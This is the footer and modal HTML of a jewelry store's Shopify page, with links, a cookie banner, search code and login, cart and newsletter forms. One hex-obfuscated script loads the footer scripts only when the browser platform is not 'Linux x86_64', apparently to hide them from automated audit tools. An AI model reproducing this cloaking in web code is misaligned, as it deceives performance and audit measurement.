                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
